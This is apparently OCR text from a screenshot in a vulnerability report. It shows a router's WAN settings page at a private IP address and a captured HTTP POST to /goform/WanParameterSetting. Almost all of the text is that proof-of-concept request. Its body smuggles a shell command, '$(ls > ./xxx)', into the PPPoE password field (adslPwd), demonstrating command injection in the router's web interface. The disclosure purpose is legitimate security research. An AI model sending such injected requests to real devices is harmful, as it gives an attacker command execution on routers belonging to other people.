 cure | 192.168.68.150/main.html
外网设置
WAN口： 未插网线
联网方式： 宽带拨号
宽带账号： aaaa
宽带密码： ••••
DNS设置： 自动获取
连接
Pretty Raw Hex \n
1 POST /goform/WanParameterSetting?0.8762489734485668 HTTP/1.1
2 Host: 192.168.68.150
3 Content-Length: 152
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.68.150
9 Referer: http://192.168.68.150/main.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 wanType=2&adslUser=aaaa&adslPwd=$(ls >
./xxx)&vpnServer=&vpnUser=&vpnPwd=&vpnWanType=1&dnsAuto=1&staticIp=&mask=&gateway=&dns1=&dns2=&module=wan1&d
SpeedLimit=